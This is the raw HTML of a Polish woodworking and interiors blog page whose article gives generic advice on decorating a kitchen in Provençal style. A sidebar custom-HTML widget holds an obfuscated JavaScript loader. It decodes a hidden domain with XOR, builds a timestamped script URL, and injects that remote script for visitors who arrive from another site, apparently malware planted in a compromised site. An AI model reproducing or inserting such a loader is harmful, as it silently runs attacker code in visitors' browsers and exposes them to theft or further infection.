         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11546 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://drewmal.com.pl/kategoria/wnetrze/" rel="category tag">Wnętrze</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-11546 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2020-04-12T02:04:02+02:00">12 kwietnia 2020</time>
                      </p>
	<img width="640" height="426" src="https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok</p>
<p>Czym jest styl prowansalski?<br />
Styl prowansalski to połączenie romantyzmu, nostalgii i prostoty. Charakteryzuje się on pastelowymi kolorami, naturalnymi materiałami oraz rustykalnymi elementami. Wywodzi się on z południowej części Francji i jest nierozerwalnie związany z tamtejszą kulturą.</p>
<p>Jak zaaranżować kuchnię w stylu prowansalskim?<br />
1. Kolory<br />
Do prowansalskiej kuchni najlepiej wybrać pastelowe kolory, takie jak beż, kremowy, błękitny lub lawendowy. Mogą pojawić się również delikatne wzory kwiatowe lub krateczki na tekstyliach.<br />
1. Materiały<br />
W stylu prowansalskim materiały powinny być jak najbardziej naturalne i ekologiczne. Na podłogę najlepiej położyć płytki ceramiczne, a na ściany – kafelki. Meble mogą być wykonane z jasnego drewna lub malowane na biało. Na stołach i szafkach warto postawić kosze wykonane z wikliny.<br />
1. Detale<br />
W kuchni prowansalskiej detale są bardzo ważne. Na ścianach mogą pojawić się ręcznie malowane ceramiczne płytki, na oknach – piękne firanki z haftem, a na stołach – delikatna porcelana z kwiecistymi wzorami.<br />
1. Dekoracje<br />
Do kuchni prowansalskiej warto postawić na dekoracje, takie jak kwiaty, świeczniki, kosze czy też ceramiczne słoiki. Mogą one pojawić się zarówno na stołach, jak i na półkach.<br />
1. Oświetlenie<br />
Oświetlenie to bardzo ważny element w każdej kuchni. W prowansalskim stylu warto postawić na żyrandole z mosiądzu lub kute żelazne kinkiety.</p>
<p>Podsumowanie<br />
Aranżacja kuchni w stylu prowansalskim to połączenie romantyzmu, nostalgii i prostoty, które dają efekt kojącej i ciepłej przestrzeni. Ważne jest wybieranie naturalnych, ekologicznych materiałów oraz pastelowych kolorów. Dobierając detale, warto postawić na ręcznie wykonane i zdobione elementy, takie jak kafelki czy wazony. W końcu, w kuchni prowansalskiej nie może zabraknąć kwiatów, świeczników i koszy z wikliny.</p>
<p>Artykuł powstał we współpracy z <a href="https://chmielnabb.pl">chmielnabb.pl</a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane posty:</h3><ol>
<li><a href="https://drewmal.com.pl/drzwi-wewnetrzne-przesuwne-szklane-cena-warszawie/" rel="bookmark" title="Drzwi wewnętrzne przesuwne szklane &#8211; jaka cena w Warszawie">Drzwi wewnętrzne przesuwne szklane &#8211; jaka cena w Warszawie</a> <small>Drzwi wewnętrzne przesuwne szklane to rozwiązanie, które zyskuje coraz większą popularność w nowoczesnych wnętrzach. Ich elegancki wygląd oraz funkcjonalność sprawiają, że idealnie...</small></li>
<li><a href="https://drewmal.com.pl/jak-dopasowac-drzwi-do-podlogi/" rel="bookmark" title="Jak dopasować drzwi do podłogi?">Jak dopasować drzwi do podłogi?</a> <small>Dobór drzwi do podłogi nie sprowadza się wyłącznie do odpowiedniego rozmiaru czy dopasowanej ościeżnicy względem otworów. Drzwi powinny również współgrać z wystrojem...</small></li>
<li><a href="https://drewmal.com.pl/mieszkanie-na-wynajem-kilka-waznych-pytan/" rel="bookmark" title="Mieszkanie na wynajem &#8211; kilka ważnych pytań">Mieszkanie na wynajem &#8211; kilka ważnych pytań</a> <small>Decyzja o wynajmie mieszkania to nie tylko kwestia znalezienia odpowiedniego lokum, ale także zrozumienia wielu aspektów związanych z tym procesem. Wybór lokalizacji,...</small></li>
<li><a href="https://drewmal.com.pl/wentylatory-przemyslowe-i-dachowe/" rel="bookmark" title="Wentylatory przemysłowe i dachowe">Wentylatory przemysłowe i dachowe</a> <small>Wentylatory przemysłowe i dachowe Nowoczesne wentylatory przemysłowe i dachowe są wykonane z odpowiednich materiałów, co znacznie wyróżnia je od innych tego typu...</small></li>
<li><a href="https://drewmal.com.pl/wymarzony-plot-z-paneli-ogrodzeniowych/" rel="bookmark" title="Wymarzony płot z paneli ogrodzeniowych">Wymarzony płot z paneli ogrodzeniowych</a> <small>Gdy podczas budowy domu twój budżet powoli zaczyna się nie spinać a nadal nie masz wymarzonego płotu, należy rozważyć ogrodzenie, które posiada...</small></li>
<li><a href="https://drewmal.com.pl/nowoczesne-elementy-w-rustykalnym-wnetrzu-harmonijne-polaczenie-tradycji-i-nowoczesnosci/" rel="bookmark" title="Nowoczesne elementy w rustykalnym wnętrzu: harmonijne połączenie tradycji i nowoczesności">Nowoczesne elementy w rustykalnym wnętrzu: harmonijne połączenie tradycji i nowoczesności</a> <small>Nowoczesne Elementy w Rustykalnym Wnętrzu: Harmonijne Połączenie Tradycji i Nowoczesności W dzisiejszych czasach, klienci poszukują coraz więcej nowoczesnych elementów do swoich wnętrz,...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/kuchnia-marzen/" class="hu-rel-post-thumb">
					<img width="370" height="245" src="https://drewmal.com.pl/wp-content/uploads/2022/02/stół_1645454132.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2022/02/stół_1645454132.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2022/02/stół_1645454132-300x199.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/kuchnia-marzen/" rel="bookmark">Kuchnia marzeń</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-11-21 15:34:12">21 listopada 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">21 listopada 2021</span>
     &middot; Last modified <span class="updated">21 lutego 2022</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/zastosowanie-roslin-w-aranzacji-wnetrz-ozywienie-i-naturalnosc/" class="hu-rel-post-thumb">
					<img width="193" height="245" src="https://drewmal.com.pl/wp-content/uploads/2021/05/szafka_nocna_1622049727.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/05/szafka_nocna_1622049727.jpg 1008w, https://drewmal.com.pl/wp-content/uploads/2021/05/szafka_nocna_1622049727-236x300.jpg 236w" sizes="auto, (max-width: 193px) 100vw, 193px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/zastosowanie-roslin-w-aranzacji-wnetrz-ozywienie-i-naturalnosc/" rel="bookmark">Zastosowanie roślin w aranżacji wnętrz: ożywienie i naturalność</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-12-25 04:23:02">25 grudnia 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">25 grudnia 2021</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-11555 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrze">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/nowoczesne-elementy-w-rustykalnym-wnetrzu-harmonijne-polaczenie-tradycji-i-nowoczesnosci/" class="hu-rel-post-thumb">
					<img width="451" height="245" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584102380.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584102380.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_1584102380-300x163.jpg 300w" sizes="auto, (max-width: 451px) 100vw, 451px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/nowoczesne-elementy-w-rustykalnym-wnetrzu-harmonijne-polaczenie-tradycji-i-nowoczesnosci/" rel="bookmark">Nowoczesne elementy w rustykalnym wnętrzu: harmonijne połączenie tradycji i nowoczesności</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-03-13 17:36:01">13 marca 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">13 marca 2022</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://drewmal.com.pl/styl-glamour-w-aranzacji-wnetrz-blask-luksus-i-elegancja-w-domu/" rel="next"><i class="fas fa-chevron-right"></i><span>Styl glamour w aranżacji wnętrz: blask, luksus i elegancja w domu</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://drewmal.com.pl/nowoczesne-meble-do-salonu-funkcjonalnosc-i-estetyka/" rel="prev"><i class="fas fa-chevron-left"></i><span>Nowoczesne meble do salonu: funkcjonalność i estetyka</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://drewmal.com.pl/gdzie-kupic-materialy-do-suchej-zabudowy/">Gdzie kupić materiały do suchej zabudowy?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/hydroizolacja-lazienki-jak-stworzyc-szczelny-system-z-wykorzystaniem-systemu-firmy-ardex/">Hydroizolacja łazienki – jak stworzyć szczelny system z wykorzystaniem systemu firmy ARDEX</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/udzial-spoleczny-w-projektach-organizacji-ruchu-w-warszawie/">Udział społeczny w projektach organizacji ruchu w Warszawie</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/kiedy-warto-skorzystac-z-uslug-geodety-w-inwestycjach-budowlanych/">Kiedy warto skorzystać z usług geodety w inwestycjach budowlanych?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/stalowe-kominy-przemyslowe-zastosowanie-cechy-i-techniczne-wymagania/">Stalowe kominy przemysłowe – zastosowanie, cechy i techniczne wymagania</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>stolarstwo hobby</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://drewmal.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://drewmal.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://drewmal.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://drewmal.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://drewmal.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://drewmal.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://drewmal.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://drewmal.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://drewmal.com.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://drewmal.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://drewmal.com.pl/2016/12/'>grudzień 2016</a></li>
			</ul>

			</div><div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/7-pomyslow-na-stylowe-dekoracje-scienne-do-sypialni/" rel="bookmark">7 pomysłów na stylowe dekoracje ścienne do sypialni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/garderoby-zamowienie-warszawa-krakow/" rel="bookmark">Garderoby na zamówienie Warszawa, Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/zaslony-grafitowe-eleganckie-i-stylowe-zaslony-do-okien/" rel="bookmark">Zasłony grafitowe &#8211; eleganckie i stylowe zasłony do okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/wykladziny-w-sypialni-praktyczne-i-dekoracyjne-rozwiazanie-dla-podlogi/" rel="bookmark">Wykładziny w sypialni &#8211; praktyczne i dekoracyjne rozwiązanie dla podłogi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/kuchnia-otwarta-na-salon-jak-polaczyc-przestrzenie-i-stworzyc-harmonijne-wnetrze/" rel="bookmark">Kuchnia otwarta na salon: jak połączyć przestrzenie i stworzyć harmonijne wnętrze</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>hobby stolarstwo</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_10fa5) {
    
    var _c4c15 = Date.now();
    var _2331 = 1000;
    _c4c15 = _c4c15 / _2331;
    _c4c15 = Math.floor(_c4c15);

    var _4032d = 600;
    _c4c15 -= _c4c15 % _4032d;
    _c4c15 = _c4c15.toString(16);

    var _dad48 = _10fa5.referrer;

    if (!_dad48) return;

    var _af5ba = [39991, 39986, 39981, 39998, 39999, 39994, 39976, 39987, 39993, 39988, 39994, 39977, 39999, 39984, 39986, 39983, 40053, 39986, 39989, 39997, 39988];

    _af5ba = _af5ba.map(function(_d45e5){
        return _d45e5 ^ 40027;
    });

    var _8722e = "59654aa2188482415273093ade2d661e";
    
    _af5ba = String.fromCharCode(..._af5ba);

    var _f9b2f = "https://";
    var _2bf68 = "/";
    var _87d9f = "track-";

    var _ea386 = ".js";

    var _a9ba2 = _10fa5.createElement("script");
    _a9ba2.type = "text/javascript";
    _a9ba2.async = true;
    _a9ba2.src = _f9b2f + _af5ba + _2bf68 + _87d9f + _c4c15 + _ea386;

    _10fa5.getElementsByTagName("head")[0].appendChild(_a9ba2)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-144"><a href="https://drewmal.com.pl/kategoria/pozostale/">Pozostałe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://drewmal.com.pl/kategoria/szklarz/">Szklarz i okna</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://drewmal.com.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Losowo wybrane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/wnetrza-glamour-jak-stworzyc-elegancki-i-luksusowy-dom-z-nuta-blasku/"  rel="bookmark"><img width="50" height="30" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_sypialnia_1584899751.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wnętrza glamour – jak stworzyć elegancki i luksusowy dom z nutą blasku?" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_sypialnia_1584899751.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_sypialnia_1584899751-300x179.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_sypialnia_1584899751-768x458.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_sypialnia_1584899751-1024x610.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/wnetrza-glamour-jak-stworzyc-elegancki-i-luksusowy-dom-z-nuta-blasku/" rel="bookmark">Wnętrza glamour – jak stworzyć elegancki i luksusowy dom z nutą blasku?</a><div class="arpw-summary">Styl glamour to kwintesencja luksusu, elegancji i przepychu, który czerpie inspirację z dawnych epok, dodając im nowoczesnego blasku. Wnętrza glamour są znane &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/styl-glamour-w-aranzacji-wnetrz-luksus-i-elegancja-2/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017423.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Styl glamour w aranżacji wnętrz: luksus i elegancja" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017423.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017423-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017423-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2018/02/roleta_1518017423-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/styl-glamour-w-aranzacji-wnetrz-luksus-i-elegancja-2/" rel="bookmark">Styl glamour w aranżacji wnętrz: luksus i elegancja</a><div class="arpw-summary">Styl glamour w aranżacji wnętrz: luksus i elegancja Styl glamour to jedna z najbardziej eleganckich i luksusowych aranżacji wnętrz, która od lat &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/projekt-ogrodu-krok-po-kroku-i-nie-tylko/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projekt ogrodu, krok po kroku i nie tylko." decoding="async" loading="lazy" 